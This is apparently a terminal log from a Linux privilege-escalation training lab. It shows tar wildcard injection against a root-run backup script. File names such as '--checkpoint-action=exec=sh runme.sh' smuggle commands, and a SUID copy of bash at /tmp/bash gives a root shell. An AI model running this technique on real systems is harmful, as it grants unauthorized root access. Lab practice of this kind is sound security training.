 #!/bin/sh
cd /home/user
tar czf /tmp/backup.tar.gz *
TCM@debian:~$ ls -la /usr/local/bin/compress.sh
-rwxr--r-- 1 root staff 53 May 13  2017 /usr/local/bin/compress.sh
TCM@debian:~$ pwd
/home/user
TCM@debian:~$ echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > runme.sh
TCM@debian:~$ ls
libcalc.c  myvpn.ovpn  overwrite.sh  runme.sh  shell.c  shell.so  tools
TCM@debian:~$ chmod +x runme.sh
TCM@debian:~$ touch --checkpoint=1
touch: unrecognized option '--checkpoint=1'
Try `touch --help' for more information.
TCM@debian:~$ ls
libcalc.c  myvpn.ovpn  overwrite.sh  runme.sh  shell.c  shell.so  tools
TCM@debian:~$ touch /home/user/--checkpoint=1
TCM@debian:~$ touch /home/user/--checkpoint-action=exec=sh\runme.sh
TCM@debian:~$ /tmp/bash -p
bash-4.1# whoami
root